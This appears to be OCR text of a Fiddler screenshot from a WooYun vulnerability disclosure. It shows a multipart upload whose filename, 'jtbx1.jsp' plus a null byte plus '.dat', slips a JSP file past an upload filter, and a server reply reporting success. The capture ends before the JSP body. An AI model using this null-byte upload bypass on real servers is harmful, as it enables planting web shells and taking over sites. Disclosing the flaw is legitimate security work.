 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
00000210 33 35 63 32 34 31 30 63 30 0D 0A 43 6F 6E 74 65 35c2410c0..Conte
00000220 6E 74 2D 44 69 73 70 6F 73 69 74 69 6F 6E 3A 20 nt-Disposition:
00000230 66 6F 72 6D 2D 64 61 74 61 3B 20 6E 61 6D 65 3D form-data; name=
00000240 22 66 69 6C 65 6E 61 6D 65 22 3B 20 66 69 6C "filename"; file
00000250 6E 61 6D 65 3D 22 6A 74 62 78 31 2E 6A 73 70 00 name="jtbx1.jsp.
00000260 2E 64 61 74 22 0D 0A 43 6F 6E 74 65 6E 74 2D .dat"..Content-
00000270 79 70 65 3A 20 69 6D 61 67 65 2F 70 6A 70 65 67 ype: image/pjpeg
00000280 0D 0A 0D 0A 3C 6A 73 70 3A 72 6F 6F 74 20 78 6D ....<jsp:root xm
00000290 6C 6E 73 3A 6A 73 70 3D 22 68 74 74 70 3A 2F 2F lns:jsp="http://
000002A0 6A 61 76 61 2E 73 75 6E 2E 63 6F 6D 2F 4A 53 50 java.sun.com/JSP
000002B0 2F 50 61 67 65 22 20 78 6D 6C 6E 73 3D 22 68 74 /Page" xmlns="ht
000002C0 74 70 3A 2F 2F 77 77 77 2E 77 33 2E 6F 72 67 2F tp://www.w3.org/
000002D0 31 39 39 39 2F 78 68 74 6D 6C 22 20 78 6D 6C 6E 1999/xhtml" xmln
000002E0 73 3A 63 3D 22 68 74 74 70 3A 2F 2F 6A 61 76 61 s:c="http://java
000002F0 2E 73 75 6E 2E 63 6F 6D 2F 6A 73 70 2F 6A 73 74 .sun.com/jsp/jst
00000300 6C 2F 63 6F 72 65 22 20 76 65 72 73 69 6F 6E 3D l/core" version=
00000310 22 32 2E 30 22 3E 0D 0A 3C 6A 73 70 3A 64 69 72 "2.0">..<jsp:dir
0 [0x0] Readonly
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Tue, 28 Jun 2016 04:22:13 GMT
Content-Length: 127
Content-Type: text/html;charset=GBK
Expires: Thu, 01 Jan 1970 00:00:01 GMT
Set-Cookie: JSESSIONID=9dGgXx7VLlYL8TpGpNyGSQGqBFWDNHWm4J4GTvMMKV81nXTNm9G9!-15775244
X-Powered-By: Servlet/2.5 JSP/2.1
<script language=javascript>location.href='login.jsp';</script>
<script>alert('上传成功');window.close();</script>
www.wooyun.org